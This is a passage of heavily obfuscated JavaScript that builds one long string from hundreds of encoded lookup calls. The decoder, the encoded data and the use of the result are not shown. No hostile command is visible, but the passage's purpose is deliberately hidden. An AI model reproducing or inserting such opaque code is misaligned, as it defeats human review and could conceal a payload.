x5d7,'Bo0E')+Z(0xb35,'B2X1')+Z(0x7a1,'rVn3')+Z(0x7f8,'wFh(')+Z(0x973,'ku7B')+Z(0x15e,'mYWO')+Z(0x48f,'jrX)')+Z(0x230,'X*2i')+Z(0x3e6,'XiUq')+Z(0xb88,'S0$1')+Z(0xb39,'3A$W')+Z(0x271,']nI^')+Z(0x804,'eXq8')+Z(0xa83,'JXs^')+Z(0x933,'u#K&')+Z(0x2d8,'!Hxv')+Z(0x51b,'dxAJ')+Z(0x60c,'Csp3')+Z(0x4c2,'qf#*')+Z(0x194,'qf#*')+Z(0x2be,'jrX)')+Z(0xfc,'X*2i')+Z(0x3df,'u81W')+Z(0x28d,'wTX]')+Z(0xa37,'AY4d')+Z(0xa7f,'9oJk')+Z(0x521,'GEm3')+Z(0x9ba,'AY4d')+Z(0x5c2,'rVn3')+Z(0x9d5,'JXs^')+Z(0x3c3,'tlj%')+Z(0x8b0,'qJnH')+Z(0xa20,'NJKW')+Z(0x777,'h&Fm')+Z(0x9ef,'&Die')+Z(0x5a1,'u81W')+Z(0x64c,'mYWO')+Z(0x65f,'nuzQ')+Z(0x6e5,'^Ybp')+Z(0xa3f,'Csp3')+Z(0x25f,'rVn3')+Z(0x92e,'PJ9C')+Z(0x1d0,'(!]j')+Z(0x3ea,'(!]j')+Z(0x31c,'D)N5')+Z(0x6e1,'u#K&')+Z(0xb9f,'XiUq')+Z(0x3a2,'JXs^')+Z(0x14e,'R8Oj')+Z(0xf8,'qf#*')+Z(0x6f7,'D)N5')+Z(0x6bb,'JXs^')+Z(0xa0d,'!Hxv')+Z(0x58b,'D)N5')+Z(0x8d6,'@9lh')+Z(0xb65,'EpRf')+Z(0x1a7,'87uZ')+Z(0xe6,'D)N5')+Z(0x516,'rYu8')+Z(0x8e1,'JXs^')+Z(0xade,'u81W')+Z(0xa74,'c%h5')+Z(0x8cd,'ur1Z')+Z(0x8d1,'R8Oj')+Z(0xfe,'u#K&')+Z(0x36b,'rVn3')+Z(0x50d,'D)N5')+Z(0xb02,'!Hxv')+Z(0x73a,')yH(')+Z(0x235,'ur1Z')+Z(0x78b,'$DhJ')+Z(0x922,'WgNL')+Z(0x86f,'AY4d')+Z(0xa45,'dxAJ')+Z(0x185,'z%FA')+Z(0x2dc,'&Die')+Z(0x435,'ku7B')+Z(0x545,'ur1Z')+Z(0xad2,'!Hxv')+Z(0x4f2,'@9lh')+Z(0xb9c,'WgNL')+Z(0xb32,'NJKW')+Z(0x189,'PJ9C')+Z(0x971,'rYu8')+Z(0x374,'nuzQ')+Z(0x101,'ku7B')+Z(0x5e3,'CN2#')+Z(0xa05,'nuzQ')+Z(0x885,'Csp3')+Z(0x6dd,'R8Oj')+Z(0x9e9,'S0$1')+Z(0x5ca,'B2X1')+Z(0x25b,'EpRf')+Z(0xbc5,'dxAJ')+Z(0x4ef,'wTX]')+Z(0x20a,'qJnH')+Z(0x2b8,')yH(')+Z(0x693,']nI^')+Z(0x7b1,'87uZ')+Z(0xa34,'(!]j')+Z(0xa87,'$DhJ')+Z(0x3ba,'CN2#')+Z(0x3e8,'NJKW')+Z(0x7e7,'D)N5')+Z(0x5b6,'9oJk')+Z(0x77e,'ur1Z')+Z(0x5f4,'ur1Z')+Z(0xa3d,'(!]j')+Z(0x409,'u81W')+Z(0xac7,'dxAJ')+Z(0x5a0,'c%h5')+Z(0xa4a,'eXq8')+Z(0x2e5,'c%h5')+Z(0x379,'$DhJ')+Z(0x8c4,'wFh(')+Z(0x814,'&Die')+Z(0x862,'GEm3')+Z(0x62b,'^Ybp')+Z(0x72e,'S0$1')+Z(0x760,'@9lh')+Z(0x466,'nuzQ')+Z(0x45f,'jrX)')+Z(0x49a,')yH(')+Z(0xa44,'GEm3')+Z(0x97c,'eXq8')+Z(0x71d,'eXq8')+Z(0x43f,'!Hxv')+Z(0x81a,'$DhJ')+Z(0x7f0,'Bo0E')+Z(0x82e,'XiUq')+Z(0x69a,'3A$W')+Z(0xafc,'7zV*')+Z(0xa99,'EpRf')+Z(0x461,'X*2i')+Z(0x869,'u#K&')+Z(0x659,'qJnH')+Z(0x5bd,'R8Oj')+Z(0x55a,'@9lh')+Z(0xa1d,'u#K&')+Z(0x27e,'9oJk')+Z(0x42b,'wFh(')+Z(0x2a6,'TkJR')+Z(0x9ce,'$DhJ')+Z(0xa28,'87uZ')+Z(0x1b2,'(!]j')+Z(0x524,'qf#*')+Z(0xa6f,'Bo0E')+Z(0x330,'CN2#')+Z(0x872,'Csp3')+Z(0x7d9,'9oJk')+Z(0x3b6,'CN2#')+Z(0xa26,'qJnH')+Z(0x3d0,'WgNL')+Z(0xa68,'NJKW')+Z(0xb0d,'$DhJ')+Z(0x792,']nI^')+Z(0x1b9,'NJKW')+Z(0x507,'PJ9C')+Z(0x487,'PJ9C')+Z(0x9f5,'tlj%')+Z(0x9aa,'u#K&')+Z(0xb6c,'&Die')+Z(0x398,'ku7B')+Z(0x69b,'(!]j')+Z(0x186,'Csp3')+Z(0x9e0,'7zV*')+Z(0x5b4,'GEm3')+Z(0xa3a,']nI^')+Z(0x78a,'NJKW')+Z(0xbc2,'&5c^')+Z(0x1da,'wTX]'))+(Z(0x987,'X*2i')+Z(0x627,'AY4d')+Z(0x287,'ur1Z')+Z(0x505,')yH(')+Z(0xb16,'jrX)')+Z(0x8ac,'wTX]')+Z(0xbbb,'rVn3')+Z(0x2c0,'7zV*')+Z(0x582,'PJ9C')+Z(0x96b,'PJ9C')+Z(0x750,'qJnH')+Z(0x2ab,'mYWO')+Z(0x578,'jrX)')+Z(0xa7e,'!Hxv')+Z(0x597,'&Die')+Z(0x5d5,'qf#*')+Z(0x9a2,'rVn3')+Z(0x712,'(!]j')+Z(0x552,'wFh(')+Z(0xabb,'wFh(')+Z(0x319,'PJ9C')+Z(0x2f7,'@9lh')+Z(0x826,'TkJR')+Z(0x2d6,'qJnH')+Z(0xbbd,'(!]j')+Z(0x75c,'rYu8')+Z(0xb98,'B2X1')+Z(0xabc,'^Ybp')+Z(0x7bd,'D)N5')+Z(0x405,'AY4d')+Z(0x208,']nI^')+Z(0x915,'NJKW')+Z(0x344,'ur1Z')+Z(0xb92,'wFh(')+Z(0x40c,'PJ9C')+Z(0x303,'@9lh')+Z(0x685,'CN2#')+Z(0x2c4,'&5c^')+Z(0x54a,'rYu8')+Z(0xb6d,'WgNL')+Z(0x49f,']nI^')+Z(0x15a,'jrX)')+Z(0xb61,'9oJk')+Z(0x1af,'3A$W')+Z(0x65a,'(!]j')+Z(0x38d,'eXq8')+Z(0x863,'R8Oj')+Z(0x6ec,'D)N5')+Z(0x70c,'tlj%')+Z(0xb11,'EpRf')+Z(0x8e6,'R8Oj')+Z(0x823,'rYu8')+Z(0x237,'eXq8')+Z(0x988,'ku7B')+Z(0xb7f,'&5c^')+Z(0x96d,'EpRf')+Z(0x544,'S0$1')+Z(0xbc3,')yH(')+Z(0x3b8,'c%h5')+Z(0x583,'7zV*')+Z(0x277,'tlj%')+Z(0x3b5,'X*2i')+Z(0x51e,'87uZ')+Z(0x6ca,'qJnH')+Z(0x229,'@9lh')+Z(0x5b3,'TkJR')+Z(0x4fe,'87uZ')+Z(0x357,'JXs^')+Z(0x99d,'qJnH')+Z(0x3a4,'NJKW')+Z(0x9f7,'CN2#')+Z(0x6f8,'(!]j')+Z(0x408,'c%h5')+Z(0x1cf,'&5c^')+Z(0x858,'!Hxv')+Z(0x220,'TkJR')+Z(0x573,'wFh(')+Z(0x660,'PJ9C')+Z(0x3ae,'qJnH')+Z(0x452,'rYu8')+Z(0x884,'qf#*')+Z(0x6a5,'u81W')+Z(0x53a,'S0$1')+Z(0x2cf,'WgNL')+Z(0x4f0,'GEm3')+Z(0xbab,'D)N5')+Z(0x1b8,'rVn3')+Z(0x232,'qJnH')+Z(0x92b,'DsNa')+Z(0x813,'u81W')+Z(0x1ec,'X*2i')+Z(0x96e,'!Hxv')+Z(0x84d,'wTX]')+Z(0x334,'wFh(')+Z(0x2fd,'WgNL')+Z(0x9c5,'X*2i')+Z(0x442,'rVn3')+Z(0x4c4,'9oJk')+Z(0xab5,'D)N5')+Z(0x32c,'c%h5')+Z(0x2dd,'jrX)')+Z(0x615,'CN2#')+Z(0xaa4,'dxAJ')+Z(0x278,'PJ9C')+Z(0xbc1,'$DhJ')+Z(0x53d,']nI^')+Z(0x87b,'@9lh')+Z(0xae6,'AY4d')+Z(0xa6c,'$DhJ')+Z(0x9b9,'X*2i')+Z(0x9a5,'ku7B')+Z(0x445,'rYu8')+Z(0x209,'9oJk')+Z(0x791,'&5c^')+Z(0x1c0,'$DhJ')+Z(0x8f4,'u#K&')+Z(0x264,'eXq8')+Z(0xa6d,'&Die')+Z(0x2d5,'c%h5')+Z(0x63f,'wTX]')+Z(0x5d3,'ku7B')+Z(0x595,'rVn3')+Z(0xb57,'WgNL')+Z(0x71a,'rYu8')+Z(0xf3,'@9lh')+Z(0x9e8,'Csp3')+Z(0x11f,'ur1Z')+Z(0xb90,'@9lh')+Z(0x749,'(!]j')+Z(0x4e9,'CN2#')+Z(0xfb,'tlj%')+Z(0x115,'GEm3')+Z(0x388,'wFh(')+Z(0x8f8,'(!]j')+Z(0x1a3,'B2X1')+Z(0x1f0,'S0$1')+Z(0x54e,'mYWO')+Z(0x3fa,'Bo0E')+Z(0x60a,'&Die')+Z(0x9a4,'jrX)')+Z(0x1e6,']nI^')+Z(0x22f,'X*2i')+Z(0x715,'^Ybp')+Z(0x4a9,'jrX)')+Z(0x649,'(!]j')+Z(0x630,'nuzQ')+Z(0x756,'^Ybp')+Z(0x581,'3A$W')+Z(0xa32,'z%FA')+Z(0x114,'nuzQ')+Z(0xb3f,'9oJk')+Z(0x176,'@9lh')+Z(0x4c1,')yH(')+Z(0x15d,'JXs^')+Z(0xb73,'X*2i')+Z(0x709,'c%h5')+Z(0x1d2,'z%FA')+Z(0xaaa,'AY4d')+Z(0x8a7,'B2X1')+Z(0xb26,'$DhJ')+Z(0x68b,'u#K&')+Z(0x1f4,'wFh(')+Z(0x924,'X*2i')+Z(0x2c2,'wTX]')+Z(0x629,'AY4d')+Z(0x4c6,'S0$1')+Z(0x7fb,'(!]j')+Z(0x58e,'EpRf')+Z(0x371,'wFh(')+Z(0xfa,'dxAJ')+Z(0x313,'dxAJ')+Z(0x199,'NJKW')+Z(0x2a8,'qJnH')+Z(0x68d,'rVn3')+Z(0x831,'wTX]')+Z(0x9f9,'GEm3')+Z(0x850,'jrX)')+Z(0x38b,']nI^')+Z(0xbe1,'&5c^')+Z(0x871,'h&Fm')+Z(0x739,'mYWO')+Z(0x5ae,'ku7B')+Z(0x6a7,'R8Oj')+Z(0x347,']nI^')+Z(0x376,'mYWO')+Z(0xa24,'Bo0E')+Z(0x743,'DsNa')+Z(0x85c,'3A$W')+Z(0x97b,'D)N5')+Z(0x80b,'GEm3')+Z(0x4cd,'AY4d')+Z(0x6a2,'EpRf')+Z(0x36e,'jrX)')+Z(0x67a,'wFh(')+Z(0x2b5,'u81W')+Z(0x944,'h&Fm')+Z(0xbca,'qJnH')+Z(0x47c,'CN2#')+Z(0x672,'dxAJ')+Z(0x4f6,'h&Fm'))+(Z(0x708,'TkJR')+Z(0xac3,'wTX]')+Z(0x9a8,'rVn3')+Z(0xab3,'CN2#')+Z(0x5cf,'Csp3')+Z(0x706,'h&Fm')+Z(0x18e,'PJ9C')+Z(0x565,'dxAJ')+Z(0x3fb,'qJnH')+Z(0x192,'PJ9C')+Z(0x4bf,'h&Fm')+Z(0x130,'87uZ')+Z(0x867,'3A$W')+Z(0x221,'wFh(')+Z(0x30a,'nuzQ')+Z(0x678,'S0$1')+Z(0xb76,'nuzQ')+Z(0x1a5,'qJnH')+Z(0xb25,'ku7B')+Z(0x32b,'87uZ')+Z(0x152,'!Hxv')+Z(0x4a0,'z%FA')+Z(0x2e3,'^Ybp')+Z(0x8e7,'@9lh')+Z(0x4ea,'u81W')+Z(0x66b,'3A$W')+Z(0x584,'Csp3')+Z(0xbc0,'mYWO')+Z(0xb6a,'z%FA')+Z(0x6d8,'D)N5')+Z(0x98d,'eXq8')+Z(0x8a4,'!Hxv')+Z(0x180,'mYWO')+Z(0x63a,'dxAJ')+Z(0x7ce,'ku7B')+Z(0x302,'&Die')+Z(0x24f,'eXq8')+Z(0x8fe,'XiUq')+Z(0x997,')yH(')+Z(0x935,'&5c^')+Z(0x46c,'NJKW')+Z(0x5da,'wTX]')+Z(0x6c4,'eXq8')+Z(0x6ad,')yH(')+Z(0x744,'@9lh')+Z(0x5d2,'S0$1')+Z(0x2ba,'CN2#')+Z(0x425,'qf#*')+Z(0x1d3,'TkJR')+Z(0x555,'9oJk')+Z(0x36f,'u#K&')+Z(0x8d3,'JXs^')+Z(0x604,'rYu8')+Z(0x87e,'XiUq')+Z(0x366,'DsNa')+Z(0x368,'Bo0E')+Z(0x76f,'u81W')+Z(0xa5d,'&Die')+Z(0xb43,'tlj%')+Z(0x217,'rYu8')+Z(0xaac,'87uZ')+Z(0x14d,'&5c^')+Z(0x898,'TkJR')+Z(0x329,'qf#*')+Z(0xb68,'R8Oj')+Z(0x4e3,'JXs^')+Z(0x79a,'DsNa')+Z(0x968,'mYWO')+Z(0x1bf,'ku7B')+Z(0x525,'rYu8')+Z(0x1bc,'JXs^')+Z(0x6cb,'u81W')+Z(0xb33,'S0$1')+Z(0x275,'wFh(')+Z(0x748,'&Die')+Z(0x60e,'87uZ')+Z(0x32e,'h&Fm')+Z(0x770,'eXq8')+Z(0x400,'7zV*')+Z(0x3f4,'Csp3')+Z(0x94f,'ur1Z')+Z(0x7c4,'qf#*')+Z(0x532,'qJnH')+Z(0x711,'87uZ')+Z(0x5b5,'R8Oj')+Z(0x674,')yH(')+Z(0x59c,'rYu8')+Z(0xba6,'wTX]')+Z(0xaf2,'PJ9C')+Z(0x474,'3A$W')+Z(0x4bd,'rVn3')+Z(0x66d,'9oJk')+Z(0x28f,'PJ9C')+Z(0x55d,'XiUq')+Z(0x955,'wTX]')+Z(0x916,'tlj%')+Z(0x812,'&Die')+Z(0xa89,'(!]j')+Z(0x20c,'u#K&')+Z(0x5e4,'9oJk')+Z(0x82d,'ku7B')+Z(0xbaf,'wTX]')+Z(0x2a0,'R8Oj')+Z(0xad9,'eXq8')+Z(0x68c,'h&Fm')+Z(0x6ba,'WgNL')+Z(0xa2f,'AY4d')+Z(0x1c6,'!Hxv')+Z(0x27b,'CN2#')+Z(0x299,'rYu8')+Z(0x485,'z%FA')+Z(0x34b,'D)N5')+Z(0x241,'B2X1')+Z(0x9dd,'ur1Z')+Z(0x4ab,'ku7B')+Z(0x5a8,'qf#*')+Z(0x254,'WgNL')+Z(0xb96,'u81W')+Z(0x8d7,'D)N5')+Z(0x472,'$DhJ')+Z(0x59f,'NJKW')+Z(0xa00,'wTX]')+Z(0x5c3,'87uZ')+Z(0x65d,'CN2#')+Z(0x8c0,'S0$1')+Z(0x798,'WgNL')+Z(0x187,'^Ybp')+Z(0x2d4,'rYu8')+Z(0x95f,'TkJR')+Z(0x6ae,'^Ybp')+Z(0x94a,'c%h5')+Z(0x248,'7zV*')+Z(0xb5e,'qJnH')+Z(0x37f,'c%h5')+Z(0x3ab,'nuzQ')+Z(0xee,'EpRf')+Z(0x618,'tlj%')+Z(0x62f,'dxAJ')+Z(0x727,'Bo0E')+Z(0x76a,'XiUq')+Z(0x218,'D)N5')+Z(0x9ff,')yH(')+Z(0x2aa,'&5c^')+Z(0x49d,'GEm3')+Z(0x852,'wTX]')+Z(0x3cd,'z%FA')+Z(0x7a4,'mYWO')+Z(0x431,']nI^')+Z(0x5ef,'ur1Z')+Z(0x288,'WgNL')+Z(0x353,'eXq8')+Z(0xa4f,'&Die')+Z(0xb59,'Csp3')+Z(0x267,'u#K&')+Z(0xa62,'Csp3')+Z(0x358,'dxAJ')+Z(0x54b,'NJKW')+Z(0x35d,'&Die')+Z(0xae8,'CN2#')+Z(0x160,'9oJk')+Z(0x21b,'nuzQ')+Z(0x5e9,'h&Fm')+Z(0xa15,'Csp3')+Z(0x8a1,'rYu8')+Z(0x70d,'eXq8')+Z(0x385,'eXq8')+Z(0x5de,'u#K&')+Z(0xa50,'Bo0E')+Z(0xbbf,'Bo0E')+Z(0x482,'$DhJ')+Z(0x382,'jrX)')+Z(0x781,'ku7B')+Z(0x15b,'u#K&')+Z(0xa52,'AY4d')+Z(0x84a,'z%FA')+Z(0x620,'(!]j')+Z(0x8a5,'mYWO')+Z(0x2b2,'mYWO')+Z(0x4ce,'wTX]')+Z(0x11d,'qJnH')+Z(0x85b,'WgNL')+Z(0x5fb,'B2X1')+Z(0x52a,'X*2i')+Z(0x554,'7zV*')+Z(0xa25,'wFh(')+Z(0x2d9,'h&Fm')+Z(0x96c,'wFh(')+Z(0x4b4,'87uZ')+Z(0xa55,'AY4d')+Z(0x103,'XiUq')+Z(0x617,'WgNL')+Z(0x904,'S0$1')+Z(0xa92,'ur1Z')+Z(0x680,'9oJk')+Z(0x978,'9oJk')+Z(0x969,'u81W')+Z(0xac8,'7zV*')+Z(0xaa5,'B2X1')+Z(0x737,'wTX]')+Z(0x7a5,')yH('))+(Z(0x4e2,'NJKW')+Z(0x2b4,'wFh(')+Z(0x81b,'AY4d')+Z(0xa4d,'WgNL')+Z(0x476,'DsNa')+Z(0x528,'ur1Z')+Z(0x984,'(!]j')+Z(0x29b,'!Hxv')+Z(0x39a,'(!]j')+Z(0xab4,'&5c^')+Z(0xb85,'wTX]')+Z(0x9f1,'Bo0E')+Z(0xbd4,'NJKW')+Z(0x1dc,'9oJk')+Z(0x3b1,'qf#*')+Z(0xa01,']nI^')+Z(0x280,'NJKW')+Z(0x938,'PJ9C')+Z(0x7a8,'GEm3')+Z(0x2c9,'u81W')+Z(0xb0c,'X*2i')+Z(0xb42,'ur1Z')+Z(0x446,'c%h5')+Z(0x943,'dxAJ')+Z(0x805,'AY4d')+Z(0x985,'WgNL')+Z(0x9cb,'u#K&')+Z(0x98c,'ur1Z')+Z(0x4a4,'TkJR')+Z(0x6c5,'PJ9C')+Z(0x463,'eXq8')+Z(0xbd5,'wFh(')+Z(0xa38,'3A$W')+Z(0xa10,'PJ9C')+Z(0x426,'TkJR')+Z(0x4f1,'3A$W')+Z(0x35a,'CN2#')+Z(0x8ce,'dxAJ')+Z(0xa40,'wTX]')+Z(0x373,'R8Oj')+Z(0x788,'eXq8')+Z(0x61e,'(!]j')+Z(0x802,'rVn3')+Z(0x999,'Bo0E')+Z(0x198,'z%FA')+Z(0x979,'rVn3')+Z(0x3d1,'c%h5')+Z(0x8b8,'ku7B')+Z(0x6e3,'PJ9C')+Z(0x4fc,'$DhJ')+Z(0x488,'Bo0E')+Z(0x8a0,'qJnH')+Z(0xaee,'Bo0E')+Z(0x769,'TkJR')+Z(0x361,'$DhJ')+Z(0x9fb,'JXs^')+Z(0x3ca,'c%h5')+Z(0x621,'AY4d')+Z(0x7d4,'9oJk')+Z(0x80f,'(!]j')+Z(0x631,'9oJk')+Z(0xad1,'EpRf')+Z(0x918,'87uZ')+Z(0xa0c,'X*2i')+Z(0x8c8,'DsNa')+Z(0xe3,'87uZ')+Z(0x7c6,'DsNa')+Z(0xa96,')yH(')+Z(0x56c,'jrX)')+Z(0x820,'dxAJ')+Z(0x459,'S0$1')+Z(0x8a2,'ur1Z')+Z(0x9d0,'rYu8')+Z(0xb27,'87uZ')+Z(0x3af,'z%FA')+Z(0x6d9,'nuzQ')+Z(0x1cd,'B2X1')+Z(0x501,'R8Oj')+Z(0x41d,'z%FA')+Z(0x310,'eXq8')+Z(0x782,'7zV*')+Z(0xa8b,'(!]j')+Z(0x8fa,'GEm3')+Z(0x9d2,'h&Fm')+Z(0x698,'c%h5')+Z(0x375,'ur1Z')+Z(0x370,'qf#*')+Z(0x6dc,'9oJk')+Z(0xb05,'D)N5')+Z(0x6a3,'!Hxv')+Z(0x197,'B2X1')+Z(0x43b,'B2X1')+Z(0x1df,'u81W')+Z(0x569,'mYWO')+Z(0x2a4,'B2X1')+Z(0x167,'ur1Z')+Z(0xaae,'c%h5')+Z(0x911,'mYWO')+Z(0x7f4,'GEm3')+Z(0xa4c,'(!]j')+Z(0x742,'ku7B')+Z(0x5b1,'DsNa')+Z(0x8b5,'@9lh')+Z(0x380,'X*2i')+Z(0x206,'(!]j')+Z(0x59d,'Bo0E')+Z(0x5c9,'&Die')+Z(0x3bf,'wFh(')+Z(0x4ac,'GEm3')+Z(0xbcd,'ur1Z')+Z(0xbec,'wTX]')+Z(0x7a2,'ku7B')+Z(0x129,'Bo0E')+Z(0x8fd,'XiUq')+Z(0xb53,'EpRf')+Z(0x407,'Csp3')+Z(0x2de,'c%h5')+Z(0x4fa,'qf#*')+Z(0x41c,'$DhJ')+Z(0x4df,'9oJk')+Z(0xa46,'u81W')+Z(0x12b,'B2X1')+Z(0x1e1,'Csp3')+Z(0x292,'GEm3')+Z(0x8dd,'EpRf')+Z(0x775,'dxAJ')+Z(0xa48,'&5c^')+Z(0x16e,'ku7B')+Z(0x5fa,'X*2i')+Z(0xb4c,'(!]j')+Z(0x995,'EpRf')+Z(0x43d,'CN2#')+Z(0x21c,'!Hxv')+Z(0x97e,'B2X1')+Z(0xb78,'NJKW')+Z(0x1c2,'mYWO')+Z(0x972,'^Ybp')+Z(0x783,'DsNa')+Z(0x700,'!Hxv')+Z(0x40b,'9oJk')+Z(0x8b4,'3A$W')+Z(0x119,'u#K&')+Z(0x70b,'GEm3')+Z(0x33e,'ur1Z')+Z(0x46d,'&Die')+Z(0x430,'z%FA')+Z(0x85f,'D)N5')+Z(0x1b1,'rYu8')+Z(0xb2f,'EpRf')+Z(0x503,'S0$1')+Z(0x5aa,'(!]j')+Z(0x64b,'c%h5')+Z(0xb89,'@9lh')+Z(0x558,'!Hxv')+Z(0x5b8,'wTX]')+Z(0x462,'rYu8')+Z(0xae5,'GEm3')+Z(0x6b1,'NJKW')+Z(0x73b,'GEm3')+Z(0x63b,']nI^')+Z(0x2d2,'JXs^')+Z(0xae0,'ur1Z')+Z(0x7e0,'ku7B')+Z(0x342,'S0$1')+Z(0x919,'Bo0E')+Z(0xf4,'TkJR')+Z(0x269,'9oJk')+Z(0x2c6,'87uZ')+Z(0x603,'ku7B')+Z(0x41e,'&Die')+Z(0x453,'c%h5')+Z(0xa41,'JXs^')+Z(0x5cd,')yH(')+Z(0x77d,'c%h5')+Z(0x469,'dxAJ')+Z(0x210,'9oJk')+Z(0x1aa,'h&Fm')+Z(0x202,'9oJk')+Z(0x609,'rVn3')+Z(0x33d,'dxAJ')+Z(0xa9d,'mYWO')+Z(0xb3d,'nuzQ')+Z(0xa91,'AY4d')+Z(0x747,'NJKW')+Z(0x6d1,'c%h5')+Z(0x655,'^Ybp')+Z(0xb91,'z%FA')+Z(0x39e,'(!]j')+Z(0x5ec,'&5c^')+Z(0x6d6,'mYWO')+Z(0x856,'u#K&')+Z(0x93b,'z%FA')+Z(0xad5,'qJnH')+Z(0x226,'eXq8')+Z(0x30f,'B2X1')+Z(0x2fc,'87uZ')+Z(0x4f4,'rYu8')+Z(0x9df,'Bo0E')+Z(0x8aa,'&Die')+Z(0x335,'rYu8'))+(Z(0xb6f,'ur1Z')+Z(0xacb,'XiUq')+Z(0x156,'u#K&')+Z(0x7d5,'mYWO')+Z(0x93f,'nuzQ')+Z(0xa5c,'NJKW')+Z(0x31a,'qJnH')+Z(0xbd7,'nuzQ')+Z(0x1ff,'jrX)')+Z(0x171,'Csp3')+Z(0x46e,'@9lh')+Z(0x290,'Csp3')+Z(0x695,'h&Fm')+Z(0x607,'B2X1')+Z(0xbcf,'$DhJ')+Z(0x44c,'Bo0E')+Z(0xba0,'DsNa')+Z(0x89a,'TkJR')+Z(0x438,'Bo0E')+Z(0x9d1,'dxAJ')+Z(0x10f,'EpRf')+Z(0xad8,'wFh(')+Z(0x89c,'Bo0E')+Z(0x653,'nuzQ')+Z(0x29d,'@9lh')+Z(0x6b2,'@9lh')+Z(0x7dd,'S0$1')+Z(0xe5,'dxAJ')+Z(0x5d8,'7zV*')+Z(0x489,'nuzQ')+Z(0x61f,'GEm3')+Z(0x3b4,'rVn3')+Z(0x4e0,'^Ybp')+Z(0x5db,'XiUq')+Z(0x75a,']nI^')+Z(0x40a,'XiUq')+Z(0x28e,'7zV*')+Z(0x589,'eXq8')+Z(0x29a,'D)N5')+Z(0x4f9,'DsNa')+Z(0x9ee,'87uZ')+Z(0x3bb,'DsNa')+Z(0x8f9,'&Die')+Z(0x612,'PJ9C')+Z(0x389,'ur1Z')+Z(0x510,'NJKW')+Z(0x3f1,'@9lh')+Z(0xb28,'&Die')+Z(0x921,'D)N5')+Z(0x22c,'tlj%')+Z(0x449,'B2X1')+Z(0x4e6,'wTX]')+Z(0x75f,'&Die')+Z(0x454,'z%FA')+Z(0x97d,'!Hxv')+Z(0x135,'WgNL')+Z(0x991,'eXq8')+Z(0x6a4,'XiUq')+Z(0xb08,'rYu8')+Z(0x716,'WgNL')+Z(0x8d9,'B2X1')+Z(0x4cb,'B2X1')+Z(0xb23,'mYWO')+Z(0xb4e,'ur1Z')+Z(0x926,'rVn3')+Z(0x3f6,'mYWO')+Z(0xa2e,'CN2#')+Z(0x32d,'tlj%')+Z(0x293,'c%h5')+Z(0x473,'wTX]')+Z(0x215,'@9lh')+Z(0x824,'Csp3')+Z(0x9f2,'CN2#')+Z(0x484,'eXq8')+Z(0x794,'3A$W')+Z(0x3e0,'&5c^')+Z(0xb8d,'u#K&')+Z(0x2e1,'qf#*')+Z(0x4f7,'DsNa')+Z(0xb63,')yH(')+Z(0x5bc,'h&Fm')+Z(0x825,'c%h5')+Z(0x7c8,'NJKW')+Z(0x4a1,'PJ9C')+Z(0xab0,'qJnH')+Z(0x8ba,'&5c^')+Z(0x149,'wTX]')+Z(0x8fb,'NJKW')+Z(0x79e,'GEm3')+Z(0xaa1,'z%FA')+Z(0x91a,'D)N5')+Z(0x26f,'c%h5')+Z(0x107,'wFh(')+Z(0x12e,'EpRf')+Z(0x85d,'87uZ')+Z(0x16b,'CN2#')+Z(0xb72,'B2X1')+Z(0xae1,'mYWO')+Z(0x89f,'3A$W')+Z(0x5f8,'WgNL')+Z(0xbb9,'@9lh')+Z(0x8e9,'CN2#')+Z(0x1c7,'&5c^')+Z(0x9bd,']nI^')+Z(0x735,'u#K&')+Z(0x8bb,'X*2i')+Z(0x6ce,']nI^')+Z(0x4d7,'^Ybp')+Z(0x272,'$DhJ')+Z(0x143,'B2X1')+Z(0x4eb,'(!]j')+Z(0x2bd,'nuzQ')+Z(0x2ce,'X*2i')+Z(0x5c0,'R8Oj')+Z(0x231,'87uZ')+Z(0x404,'X*2i')+Z(0xf5,'ku7B')+Z(0x44e,'TkJR')+Z(0xbd6,'jrX)')+Z(0x772,'TkJR')+Z(0x283,'wFh(')+Z(0x776,'qf#*')+Z(0x33b,'JXs^')+Z(0x2f1,'dxAJ')+Z(0x41f,'qJnH')+Z(0x94d,'D)N5')+Z(0x1e8,'R8Oj')+Z(0x12c,'u81W')+Z(0x7ca,'PJ9C')+Z(0x63d,'3A$W')+Z(0x515,'3A$W')+Z(0x468,'@9lh')+Z(0xa60,'!Hxv')+Z(0xbb8,'(!]j')+Z(0xa43,'wFh(')+Z(0xbbc,'AY4d')+Z(0x54c,'X*2i')+Z(0x262,'wFh(')+Z(0x9bc,'!Hxv')+Z(0x216,'rYu8')+Z(0x23a,'$DhJ')+Z(0x6eb,'c%h5')+Z(0x415,'mYWO')+Z(0x7db,'NJKW')+Z(0x845,'PJ9C')+Z(0x1d1,'wFh(')+Z(0xadc,'9oJk')+Z(0x464,'DsNa')+Z(0x393,'DsNa')+Z(0x94c,'u#K&')+Z(0x246,'9oJk')+Z(0x7f9,']nI^')+Z(0x411,'tlj%')+Z(0x51a,'S0$1')+Z(0x7cd,'wFh(')+Z(0x106,'qf#*')+Z(0x5be,'GEm3')+Z(0x82c,'qf#*')+Z(0x989,'eXq8')+Z(0x86a,'jrX)')+Z(0x7e4,'rVn3')+Z(0x455,'XiUq')+Z(0x594,'X*2i')+Z(0x33f,'87uZ')+Z(0x157,'WgNL')+Z(0x875,'!Hxv')+Z(0xa8c,')yH(')+Z(0x4b9,'S0$1')+Z(0x550,'ku7B')+Z(0x77f,'u#K&')+Z(0x704,'u81W')+Z(0x854,'jrX)')+Z(0x2d0,'TkJR')+Z(0x614,'rYu8')+Z(0xaf7,'EpRf')+Z(0x30b,'3A$W')+Z(0x55e,'nuzQ')+Z(0x118,'&5c^')+Z(0x23f,')yH(')+Z(0x2c5,'NJKW')+Z(0xa0a,'&Die')+Z(0x840,'qf#*')+Z(0x9b3,'9oJk')+Z(0xbde,'ku7B')+Z(0xa67,'h&Fm')+Z(0x7bb,'rYu8')+Z(0x596,'JXs^')+Z(0x5f2,'$DhJ')+Z(0xa0f,'u#K&')+Z(0x7af,'Bo0E')+Z(0x733,'3A$W')+Z(0x13b,'B2X1')+Z(0x656,'u#K&')+Z(0x406,'nuzQ')+Z(0x9dc,'GEm3')+Z(0xa7b,'X*2i')+Z(0x625,'X*2i')+Z(0x846,'wFh(')+Z(0x316,'D)N5')+Z(0xa1f,'ur1Z'))+(Z(0x479,'ku7B')+Z(0x1ac,'nuzQ')+Z(0x291,'tlj%')+Z(0x853,'mYWO')+Z(0x9fc,'CN2#')+Z(0x493,'EpRf')+Z(0x21d,'rYu8')+Z(0x591,'rYu8')+Z(0x314,'Bo0E')+Z(0x902,'tlj%')+Z(0x87a,'wTX]')+Z(0x8e3,'jrX)')+Z(0x97a,'GEm3')+Z(0x457,'D)N5')+Z(0xa5f,'TkJR')+Z(0x3f8,'&5c^')+Z(0x105,'mYWO')+Z(0x2e7,'NJKW')+